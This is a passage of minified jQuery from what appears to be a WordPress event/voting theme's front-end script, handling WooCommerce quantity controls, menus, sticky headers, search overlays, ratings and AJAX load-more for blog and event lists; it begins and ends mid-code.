a,t=r(this),o=t.siblings(".mkdf-quantity-input"),d=parseFloat(o.data("step")),n=parseFloat(o.data("max")),i=!1,s=parseFloat(o.val());t.hasClass("mkdf-quantity-minus")&&(i=!0),i?1<=(a=s-d)?o.val(a):o.val(0):(a=s+d,void 0===n?o.val(a):n<=a?o.val(n):o.val(a)),o.trigger("change")}),function(){var e=r(".woocommerce-ordering .orderby");e.length&&e.select2({minimumResultsForSearch:1/0});var a=r(".mkdf-woocommerce-page .mkdf-content .variations td.value select");a.length&&a.select2();var t=r("#calc_shipping_country");t.length&&t.select2();var o=r(".cart-collaterals .shipping select#calc_shipping_state");o.length&&o.select2();var d=r(".widget.widget_archive select, .widget.widget_categories select, .widget.widget_text select");d.length&&"function"==typeof d.select2&&d.select2()}(),function(){var e=r(".mkdf-woo-single-page.mkdf-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image");e.length&&(e.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof mkdf.modules.common.mkdfPrettyPhoto&&mkdf.modules.common.mkdfPrettyPhoto())}()}(mkdf.modules.woocommerce=e).mkdfOnDocumentReady=a,r(document).ready(a)}(jQuery),function(u){"use strict";var e={};function a(){o().init()}function t(){o().scroll()}function o(){function a(e){var a=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-bl-pag-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>a&&d(e)}var e=u(".mkdf-blog-list-holder"),d=function(t,e){var o,d,n=t.find(".mkdf-blog-list");void 0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(d=t.data("max-num-pages")),t.hasClass("mkdf-bl-pag-standard-shortcodes")&&t.data("next-page",e),t.hasClass("mkdf-bl-pag-infinite-scroll")&&t.addClass("mkdf-bl-pag-infinite-scroll-started");var a=mkdf.modules.common.getLoadMoreData(t),i=t.find(".mkdf-blog-pag-loading");if((o=a.nextPage)<=d){t.hasClass("mkdf-bl-pag-standard-shortcodes")?(i.addClass("mkdf-showing mkdf-standard-pag-trigger"),t.addClass("mkdf-bl-pag-standard-shortcodes-animate")):i.addClass("mkdf-showing");var s=mkdf.modules.common.setLoadMoreAjaxData(a,"votestart_mikado_blog_shortcode_load_more");u.ajax({type:"POST",data:s,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){t.hasClass("mkdf-bl-pag-standard-shortcodes")||o++,t.data("next-page",o);var a=u.parseJSON(e).html;t.hasClass("mkdf-bl-pag-standard-shortcodes")?(r(t,d,o),t.waitForImages(function(){t.hasClass("mkdf-bl-masonry")?m(t,n,i,a):(l(t,n,i,a),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())})):t.waitForImages(function(){t.hasClass("mkdf-bl-masonry")?f(n,i,a):(c(n,i,a),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())}),t.hasClass("mkdf-bl-pag-infinite-scroll-started")&&t.removeClass("mkdf-bl-pag-infinite-scroll-started")}})}o===d&&t.find(".mkdf-blog-pag-load-more").hide()},r=function(e,a,t){var o=e.find(".mkdf-bl-standard-pagination"),d=o.find("li.mkdf-pag-number"),n=o.find("li.mkdf-pag-prev a"),i=o.find("li.mkdf-pag-next a");d.removeClass("mkdf-pag-active"),d.eq(t-1).addClass("mkdf-pag-active"),n.data("paged",t-1),i.data("paged",t+1),1<t?n.css({opacity:"1"}):n.css({opacity:"0"}),t===a?i.css({opacity:"0"}):i.css({opacity:"1"})},m=function(e,a,t,o){a.html(o).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),setTimeout(function(){a.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},l=function(e,a,t,o){t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),a.html(o)},f=function(e,a,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},c=function(e,a,t){a.removeClass("mkdf-showing"),e.append(t)};return{init:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkdf-bl-pag-standard-shortcodes")&&function(o){var e=o.find(".mkdf-bl-standard-pagination li");e.length&&e.each(function(){var a=u(this).children("a"),t=1;a.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==a.data("paged")&&!1!==a.data("paged")&&(t=a.data("paged")),d(o,t)})})}(e),e.hasClass("mkdf-bl-pag-load-more")&&function(a){a.find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(a)})}(e),e.hasClass("mkdf-bl-pag-infinite-scroll")&&a(e)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkdf-bl-pag-infinite-scroll")&&a(e)})}}}(mkdf.modules.blogListSC=e).mkdfOnWindowLoad=a,e.mkdfOnWindowScroll=t,u(window).load(a),u(window).scroll(t)}(jQuery),function(i){"use strict";var e={};function a(){t().init(),function(){if(i(".mkdf-header-bottom").length&&1024<mkdf.windowWidth){var o=i(".mkdf-slider"),e=o.length&&o.outerHeight()+mkdfGlobalVars.vars.mkdfMenuAreaHeight<mkdf.windowHeight?o.outerHeight():mkdf.windowHeight-mkdfGlobalVars.vars.mkdfMenuAreaHeight,a=i(".mkdf-content"),t=i("footer"),d=t.outerHeight(),n=t.hasClass("mkdf-footer-uncover");0<o.length&&(o.addClass("mkdf-slider-fixed"),a.css("padding-top",e)),i(window).scroll(function(){1024<mkdf.windowWidth&&function(e,a,t){a&&(mkdf.window.scrollTop()>e?o.css("margin-top","-"+t+"px"):o.css("margin-top",0))}(e,n,d)})}}()}(mkdf.modules.headerBottom=e).mkdfOnDocumentReady=a,i(document).ready(a);var t=function(){var d=i(".mkdf-header-bottom .mkdf-vertical-menu-area");return{init:function(){d.length&&function(){var a=i(".mkdf-header-bottom .mkdf-header-bottom-menu-opener"),e=i(".mkdf-header-bottom .mkdf-page-header"),t=d.find(".mkdf-vertical-menu-nav-holder-outer"),o=d.find(".mkdf-header-bottom-menu > ul li.has_sub > a");d.find(".mkdf-header-bottom-menu ul li:not(.has_sub) a");t.height(mkdf.windowHeight),mkdf.modules.common.mkdfInitPerfectScrollbar().init(t),i(window).resize(function(){t.height(mkdf.windowHeight)}),a.on("click",function(e){e.preventDefault(),t.hasClass("active")?(t.removeClass("active"),d.removeClass("opened"),a.removeClass("active"),mkdf.body.removeClass("mkdf-header-bottom-opened"),mkdf.body.hasClass("page-template-full_screen-php")||mkdf.modules.common.mkdfEnableScroll()):(t.addClass("active"),d.addClass("opened"),a.addClass("active"),mkdf.body.addClass("mkdf-header-bottom-opened"),mkdf.body.hasClass("page-template-full_screen-php")||mkdf.modules.common.mkdfDisableScroll())}),e.next().on("click",function(){t.hasClass("active")&&(t.removeClass("active"),d.removeClass("opened"),a.removeClass("active"),mkdf.body.removeClass("mkdf-header-bottom-opened"),mkdf.body.hasClass("page-template-full_screen-php")||mkdf.modules.common.mkdfEnableScroll())}),i(".mkdf-slider, .mkdf-title-holder").on("click",function(){t.hasClass("active")&&(t.removeClass("active"),d.removeClass("opened"),a.removeClass("active"),mkdf.body.removeClass("mkdf-header-bottom-opened"),mkdf.body.hasClass("page-template-full_screen-php")||mkdf.modules.common.mkdfEnableScroll())}),o.on("tap click",function(e){if(e.preventDefault(),i(this).parent().hasClass("has_sub")){var a=i(this).parent().find("> ul.sub_menu");a.is(":visible")?(a.slideUp(200),i(this).parent().removeClass("open_sub")):(i(this).parent().siblings().hasClass("open_sub")&&i(this).parent().siblings().each(function(){var e=i(this);e.hasClass("open_sub")&&(e.find("> ul.sub_menu").slideUp(200),e.removeClass("open_sub"));e.find(".open_sub")&&(e.find(".open_sub").find("> ul.sub_menu").slideUp(200),e.find(".open_sub").removeClass("open_sub"))}),i(this).parent().addClass("open_sub"),a.slideDown(200))}return!1})}()}}}}(jQuery),function(e){"use strict";var a={};function t(){d()}function o(){d()}function d(){if(mkdf.body.hasClass("mkdf-header-divided")){var a=e(".mkdf-menu-area, .mkdf-sticky-header"),t=a.width(),o=parseInt(a.find(".mkdf-vertical-align-containers").css("paddingLeft"),10),d=e(".mkdf-main-menu > ul > li > a"),n=0,i=a.find(".mkdf-logo-wrapper .mkdf-normal-logo"),s=0;a.waitForImages(function(){a.find(".mkdf-grid").length&&(t=a.find(".mkdf-grid").outerWidth()),d.length&&(n=parseInt(d.css("paddingLeft"),10)),i.length&&(s=i.width()/2);var e=Math.round(t/2-n-s-o);a.find(".mkdf-position-left").width(e),a.find(".mkdf-position-right").width(e),a.css("opacity",1),"function"==typeof mkdf.modules.header.mkdfSetDropDownMenuPosition&&mkdf.modules.header.mkdfSetDropDownMenuPosition(),"function"==typeof mkdf.modules.header.mkdfSetDropDownWideMenuPosition&&mkdf.modules.header.mkdfSetDropDownWideMenuPosition()})}}(mkdf.modules.headerDivided=a).mkdfOnDocumentReady=t,a.mkdfOnWindowResize=o,e(document).ready(t),e(window).resize(o)}(jQuery),function(l){"use strict";var e={};function a(){!function(){var a=l("a.mkdf-fullscreen-menu-opener");if(a.length){var t,e=l(".mkdf-fullscreen-menu-holder-outer"),o=!1,d=!1,n=l(".mkdf-fullscreen-above-menu-widget-holder"),i=l(".mkdf-fullscreen-below-menu-widget-holder"),s=l(".mkdf-fullscreen-menu-holder-outer nav > ul > li > a"),r=l(".mkdf-fullscreen-menu > ul li.has_sub > a"),m=l(".mkdf-fullscreen-menu ul li:not(.has_sub) a");mkdf.modules.common.mkdfInitPerfectScrollbar().init(e),l(window).resize(function(){e.height(mkdf.windowHeight)}),mkdf.body.hasClass("mkdf-fade-push-text-right")?(t="mkdf-push-nav-right",o=!0):mkdf.body.hasClass("mkdf-fade-push-text-top")&&(t="mkdf-push-text-top",d=!0),(o||d)&&(n.length&&n.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),s.each(function(e){l(this).css({"-webkit-animation-delay":70*(e+1)+"ms","-moz-animation-delay":70*(e+1)+"ms","animation-delay":70*(e+1)+"ms"})}),i.length&&i.children().css({"-webkit-animation-delay":70*(s.length+1)+"ms","-moz-animation-delay":70*(s.length+1)+"ms","animation-delay":70*(s.length+1)+"ms"})),a.on("click",function(e){e.preventDefault(),a.hasClass("mkdf-fm-opened")?(a.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),mkdf.modules.common.mkdfEnableScroll(),l("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200)):(a.addClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-out").addClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in"),mkdf.body.removeClass(t),mkdf.modules.common.mkdfDisableScroll(),l(document).keyup(function(e){27===e.keyCode&&(a.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),mkdf.modules.common.mkdfEnableScroll(),l("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200))}))}),r.on("tap click",function(e){e.preventDefault();var a=l(this).parent(),t=a.siblings(".menu-item-has-children");if(a.hasClass("has_sub")){var o=a.find("> ul.sub_menu");o.is(":visible")?(o.slideUp(450,"easeInOutQuint"),a.removeClass("open_sub")):(a.addClass("open_sub"),0===t.length?o.slideDown(400,"easeInOutQuint"):(a.closest("li.menu-item").siblings().find(".menu-item").removeClass("open_sub"),a.siblings().removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){o.slideDown(400,"easeInOutQuint")})))}return!1}),m.on("click",function(e){if("http://#"===l(this).attr("href")||"#"===l(this).attr("href"))return!1;1===e.which&&(a.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),l("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200),mkdf.modules.common.mkdfEnableScroll())})}}()}(mkdf.modules.headerMinimal=e).mkdfOnDocumentReady=a,l(document).ready(a)}(jQuery),function(c){"use strict";var e={};function a(){t().init()}(mkdf.modules.headerVertical=e).mkdfOnDocumentReady=a,c(document).ready(a);var t=function(){function e(){f.hasClass("mkdf-with-scroll")&&mkdf.modules.common.mkdfInitPerfectScrollbar().init(f)}var f=c(".mkdf-vertical-menu-area");return{init:function(){f.length&&(function(){var o,d,n,e,a,t,i,s,r,m,l=f.find(".mkdf-vertical-menu");l.hasClass("mkdf-vertical-dropdown-below")?(n=l.find("ul li.menu-item-has-children"),e=c(".mkdf-vertical-area-widget-holder"),a=c(".mkdf-vertical-menu-outer"),t=c(".mkdf-logo-wrapper"),i=e.outerHeight(!0),s=a.outerHeight(!0),r=t.outerHeight(!0),m=s-i-r,n.each(function(){var a=c(this).find(" > .second, > ul"),t=this,o=c(this).find("> a"),d="fast";o.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),a.is(":visible")?(c(t).removeClass("open"),a.slideUp(d)):(o.parent().parent().children().hasClass("open")&&o.parent().parent().parent().hasClass("mkdf-vertical-menu")?(c(this).parent().parent().children().removeClass("open"),c(this).parent().parent().children().find(" > .second").slideUp(d)):(c(this).parents("li").hasClass("open")||(n.removeClass("open"),n.find(" > .second, > ul").slideUp(d)),c(this).parent().parent().children().hasClass("open")&&(c(this).parent().parent().children().removeClass("open"),c(this).parent().parent().children().find(" > .second, > ul").slideUp(d))),c(t).addClass("open"),a.slideDown("slow"))})}),a.css("height",m+"px")):l.hasClass("mkdf-vertical-dropdown-side")&&(o=l.find("ul li.menu-item-has-children"),d=o.find(" > .second > .inner > ul, > ul"),o.each(function(){var a=c(this).find(" > .second > .inner > ul, > ul"),t=this;Modernizr.touch?c(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),a.hasClass("mkdf-float-open")?(a.removeClass("mkdf-float-open"),c(t).removeClass("open")):(c(this).parents("li").hasClass("open")||(o.removeClass("open"),d.removeClass("mkdf-float-open")),a.addClass("mkdf-float-open"),c(t).addClass("open"))}):c(this).hoverIntent({over:function(){a.addClass("mkdf-float-open"),c(t).addClass("open")},out:function(){a.removeClass("mkdf-float-open"),c(t).removeClass("open")},timeout:300})}))}(),e())}}}}(jQuery),function(s){"use strict";var e={};function a(){!function(){var a=s(".mkdf-mobile-header .mkdf-mobile-menu-opener"),i=s(".mkdf-mobile-header .mkdf-mobile-nav"),e=s(".mkdf-mobile-nav .mobile_arrow, .mkdf-mobile-nav h6, .mkdf-mobile-nav a.mkdf-mobile-no-link");a.length&&i.length&&a.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),i.is(":visible")?(i.slideUp(450,"easeInOutQuint"),a.removeClass("mkdf-mobile-menu-opened")):(i.slideDown(450,"easeInOutQuint"),a.addClass("mkdf-mobile-menu-opened"))});e.length&&e.each(function(){var d=s(this),n=i.outerHeight();d.on("tap click",function(e){var a=d.parent("li"),t=a.siblings(".menu-item-has-children");if(a.hasClass("has_sub")){var o=a.find("> ul.sub_menu");o.is(":visible")?(o.slideUp(450,"easeInOutQuint"),a.removeClass("mkdf-opened"),i.stop().animate({height:n},300)):(a.addClass("mkdf-opened"),0===t.length?a.find(".sub_menu").slideUp(400,"easeInOutQuint",function(){o.slideDown(400,"easeInOutQuint"),i.stop().animate({height:n+50},300)}):a.siblings().removeClass("mkdf-opened").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){o.slideDown(400,"easeInOutQuint"),i.stop().animate({height:n+50},300)}))}})});s(".mkdf-mobile-nav a, .mkdf-mobile-logo-wrapper a").on("click tap",function(e){"http://#"!==s(this).attr("href")&&"#"!==s(this).attr("href")&&(i.slideUp(450,"easeInOutQuint"),a.removeClass("mkdf-mobile-menu-opened"))})}(),o(),function(){var a=s(".mkdf-mobile-header"),t=a.find(".mkdf-mobile-menu-opener"),e=a.length?a.outerHeight():0;mkdf.body.hasClass("mkdf-content-is-behind-header")&&0<e&&mkdf.windowWidth<=1024&&s(".mkdf-content").css("marginTop",-e);if(mkdf.body.hasClass("mkdf-sticky-up-mobile-header")){var o,d=s("#wpadminbar"),n=s(document).scrollTop();o=e+mkdfGlobalVars.vars.mkdfAddForAdminBar,s(window).scroll(function(){var e=s(document).scrollTop();o<e?a.addClass("mkdf-animate-mobile-header"):a.removeClass("mkdf-animate-mobile-header"),n<e&&o<e&&!t.hasClass("mkdf-mobile-menu-opened")||e<o?(a.removeClass("mobile-header-appear"),a.css("margin-bottom",0),d.length&&a.find(".mkdf-mobile-header-inner").css("top",0)):(a.addClass("mobile-header-appear"),a.css("margin-bottom",o)),n=s(document).scrollTop()})}}()}function t(){o()}function o(){if(mkdf.windowWidth<=1024){var e=s(".mkdf-mobile-header"),a=e.length?e.height():0,t=e.find(".mkdf-mobile-nav"),o=t.outerHeight(),d=mkdf.windowHeight-100,n=d<a+o?d-a:o;t.length&&(t.height(n),mkdf.modules.common.mkdfInitPerfectScrollbar().init(t))}}(mkdf.modules.mobileHeader=e).mkdfOnDocumentReady=a,e.mkdfOnWindowResize=t,s(document).ready(a),s(window).resize(t)}(jQuery),function(f){"use strict";var e={};function a(){1024<mkdf.windowWidth&&function(){var a,e,t=f(".mkdf-page-header"),o=f(".mkdf-sticky-header"),d=f(".mkdf-fixed-wrapper"),n=d.children(".mkdf-menu-area").outerHeight(),i=f(".mkdf-slider"),s=i.length?i.outerHeight():0,r=d.length?d.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar:0;switch(!0){case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-up";var m=f(document).scrollTop();a=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfStickyHeaderHeight),(e=function(){var e=f(document).scrollTop();m<e&&a<e||e<a?(mkdf.modules.stickyHeader.isStickyVisible=!1,o.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,o.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear")),m=f(document).scrollTop()})(),f(window).scroll(function(){e()});break;case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-down-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-down-up",0!==mkdfPerPageVars.vars.mkdfStickyScrollAmount?mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfPerPageVars.vars.mkdfStickyScrollAmount):mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(s),(e=function(){mkdf.scroll<mkdf.modules.stickyHeader.stickyAppearAmount?(mkdf.modules.stickyHeader.isStickyVisible=!1,o.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,o.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear"))})(),f(window).scroll(function(){e()});break;case mkdf.body.hasClass("mkdf-fixed-on-scroll"):mkdf.modules.stickyHeader.behaviour="mkdf-fixed-on-scroll";var l=function(){mkdf.scroll<=r?(d.removeClass("fixed"),mkdf.body.removeClass("mkdf-fixed-header-appear"),t.css("margin-bottom","0")):(d.addClass("fixed"),mkdf.body.addClass("mkdf-fixed-header-appear"),t.css("margin-bottom",n+"px"))};l(),f(window).scroll(function(){l()})}}()}(mkdf.modules.stickyHeader=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour="",e.mkdfOnDocumentReady=a,f(document).ready(a)}(jQuery),function(c){"use strict";var e={};function a(){!function(){if(mkdf.body.hasClass("mkdf-search-covers-header")){var e=c("a.mkdf-search-opener");0<e.length&&e.each(function(){c(this).on("click",function(e){e.preventDefault();var a,t=c(this),o=c(".mkdf-page-header"),d=c(".mkdf-top-bar"),n=o.find(".mkdf-fixed-wrapper.fixed"),i=c(".mkdf-mobile-header"),s=c(".mkdf-search-cover"),r=!!t.parents(".mkdf-top-bar").length,m=!!t.parents(".mkdf-fixed-wrapper.fixed").length,l=!!t.parents(".mkdf-sticky-header").length,f=!!t.parents(".mkdf-mobile-header").length;s.removeClass("mkdf-is-active"),r?(a=d.outerHeight(),o.children(".mkdf-search-cover").addClass("mkdf-is-active mkdf-opener-in-top-header")):m?(a=n.outerHeight(),o.children(".mkdf-search-cover").addClass("mkdf-is-active")):l?(a=o.find(".mkdf-sticky-header").outerHeight(),o.children(".mkdf-search-cover").addClass("mkdf-is-active")):f?(a=i.hasClass("mobile-header-appear")?i.children(".mkdf-mobile-header-inner").outerHeight():i.outerHeight(),i.find(".mkdf-search-cover").addClass("mkdf-is-active")):(a=o.outerHeight(),o.children(".mkdf-search-cover").addClass("mkdf-is-active")),s.hasClass("mkdf-is-active")&&s.height(a).stop(!0).fadeIn(450).find('input[type="text"]').focus(),s.find(".mkdf-search-close").on("click",function(e){e.preventDefault(),s.stop(!0).fadeOut(450,function(){s.hasClass("mkdf-opener-in-top-header")&&s.removeClass("mkdf-opener-in-top-header")}),s.removeClass("mkdf-is-active")}),s.blur(function(){s.stop(!0).fadeOut(450,function(){s.hasClass("mkdf-opener-in-top-header")&&s.removeClass("mkdf-opener-in-top-header")}),s.removeClass("mkdf-is-active")}),c(window).scroll(function(){s.stop(!0).fadeOut(450,function(){s.hasClass("mkdf-opener-in-top-header")&&s.removeClass("mkdf-opener-in-top-header")}),s.removeClass("mkdf-is-active")})})})}}()}(mkdf.modules.searchCoversHeader=e).mkdfOnDocumentReady=a,c(document).ready(a)}(jQuery),function(n){"use strict";var e={};function a(){!function(){if(mkdf.body.hasClass("mkdf-fullscreen-search")){var e=n("a.mkdf-search-opener");if(0<e.length){var t=n(".mkdf-fullscreen-search-holder"),a=n(".mkdf-search-close");e.on("click",function(e){e.preventDefault(),t.hasClass("mkdf-animate")?(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-out"),mkdf.body.removeClass("mkdf-search-fade-in"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.removeClass("mkdf-search-fade-out"),t.addClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").focus()},900),mkdf.modules.common.mkdfDisableScroll()),a.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()}),n(document).mouseup(function(e){var a=n(".mkdf-form-holder-inner");a.is(e.target)||0!==a.has(e.target).length||(e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())}),n(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())})});var o=n(".mkdf-fullscreen-search-holder .mkdf-search-field"),d=n(".mkdf-fullscreen-search-holder .mkdf-field-holder .mkdf-line");o.focus(function(){d.css("width","100%")}),o.blur(function(){d.css("width","0")})}}}()}(mkdf.modules.searchFullscreen=e).mkdfOnDocumentReady=a,n(document).ready(a)}(jQuery),function(n){"use strict";var e={};function a(){!function(){function d(e,a){for(var t=0;t<e.length;t++){var o=e[t];t<a?n(o).addClass("active"):n(o).removeClass("active")}}var e=n(".mkdf-comment-form-rating");e.each(function(){var e=n(this),a=e.find(".mkdf-rating"),t=a.val(),o=e.find(".mkdf-star-rating");d(o,t),o.on("click",function(){a.val(n(this).data("value")).trigger("change")}),a.change(function(){t=a.val(),d(o,t)})})}()}(mkdf.modules.rating=e).mkdfOnDocumentReady=a,n(document).ready(a)}(jQuery),function(m){"use strict";var e={};function a(){!function(){var e=m(".mkdf-event-list-carousel"),a=e.find(".owl-nav > button"),t=e.find(".mkdf-el-item-image"),o=e.find(".owl-item"),d="",n=0;e.length&&e.each(function(){e.find(".owl-item").each(function(e){d=t.outerHeight(!0)/2,a.css("top",d+"px")}),o.each(function(){var e=m(this).find(".mkdf-el-item-content").outerHeight();n<e&&(n=e),t.css("margin-bottom",n)})})}()}function t(){!function(){var e=m(".mkdf-event-list-holder.mkdf-event-list-show-more");e.length&&e.each(function(){var o,d,n=m(this),i=n.find(".mkdf-event-list-holder-inner"),s=n.find(".mkdf-el-list-load-more a"),r=s.children(".mkdf-btn-text");void 0!==n.data("max-num-pages")&&!1!==n.data("max-num-pages")&&(d=n.data("max-num-pages")),n.hasClass("mkdf-event-list-load-button")&&s.on("click",function(e){var a=function(e){var a={type:"",columns:"",orderBy:"",order:"",eventStatus:"",number:"",category:"",selectedProjectes:"",showMore:"",titleTag:"",titleSize:"",paddingTopBottom:"",parallax:"",appearFx:"",nextPage:"",maxNumPages:""};void 0!==e.data("type")&&!1!==e.data("type")&&(a.type=e.data("type"));void 0!==e.data("columns")&&!1!==e.data("columns")&&(a.columns=e.data("columns"));void 0!==e.data("order-by")&&!1!==e.data("order-by")&&(a.orderBy=e.data("order-by"));void 0!==e.data("order")&&!1!==e.data("order")&&(a.order=e.data("order"));void 0!==e.data("event-status")&&!1!==e.data("event-status")&&(a.eventStatus=e.data("event-status"));void 0!==e.data("number")&&!1!==e.data("number")&&(a.number=e.data("number"));void 0!==e.data("category")&&!1!==e.data("category")&&(a.category=e.data("category"));void 0!==e.data("selected-projects")&&!1!==e.data("selected-projects")&&(a.selectedProjectes=e.data("selected-projects"));void 0!==e.data("show-more")&&!1!==e.data("show-more")&&(a.showMore=e.data("show-more"));void 0!==e.data("title-tag")&&!1!==e.data("title-tag")&&(a.titleTag=e.data("title-tag"));void 0!==e.data("parallax")&&!1!==e.data("parallax")&&(a.parallax=e.data("parallax"));void 0!==e.data("appear-fx")&&!1!==e.data("appear-fx")&&(a.appearFx=e.data("appear-fx"));void 0!==e.data("title-size")&&!1!==e.data("title-size")&&(a.titleSize=e.data("title-size"));void 0!==e.data("padding-top-bottom")&&!1!==e.data("padding-top-bottom")&&(a.paddingTopBottom=e.data("padding-top-bottom"));void 0!==e.data("next-page")&&!1!==e.data("next-page")&&(a.nextPage=e.data("next-page"));void 0!==e.data("max-num-pages")&&!1!==e.data("max-num-pages")&&(a.maxNumPages=e.data("max-num-pages"));return a}(n);if(o=a.nextPage,e.preventDefault(),e.stopPropagation(),o<=d){var t=function(e){return{action:"votestart_core_event_ajax_load_more",type:e.type,columns:e.columns,orderBy:e.orderBy,order:e.order,eventStatus:e.eventStatus,number:e.number,category:e.category,selectedProjectes:e.selectedProjectes,showMore:e.showMore,titleTag:e.titleTag,titleSize:e.titleSize,paddingTopBottom:e.paddingTopBottom,parallax:e.parallax,appearFx:e.appearFx,nextPage:e.nextPage}}(a);r.text(mkdfGlobalVars.vars.mkdfLoadingMoreText),m.ajax({type:"POST",data:t,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){o++,n.data("next-page",o);var a=function(e){var a=m.trim(e),t=m(a),o=m();return t.each(function(e,a){1===a.nodeType&&(o=o.add(this))}),o}(m.parseJSON(e).html);n.waitForImages(function(){i.append(a),r.text(mkdfGlobalVars.vars.mkdfLoadMoreText),d<o&&s.hide()})}})}})})}()}(mkdf.modules.events=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=a,m(document).ready(t),m(window).load(a)}(jQuery),function(m){"use strict";var e={};function a(){t().init()}(mkdf.modules.portfolio=e).mkdfOnWindowLoad=a,m(window).load(a);var t=function(){var a=m(".mkdf-follow-portfolio-info .mkdf-portfolio-single-holder .mkdf-ps-info-sticky-holder");if(a.length)var e=a.parent(),t=e.offset().top,o=e.height(),d=m(".mkdf-ps-image-holder"),n=d.height(),i=m(".header-appear, .mkdf-fixed-wrapper"),s=i.length?i.height():0,r=30;return{init:function(){!function(){if(a.length&&o<=n&&mkdf.scroll>=t-s-mkdfGlobalVars.vars.mkdfAddForAdminBar-r){var 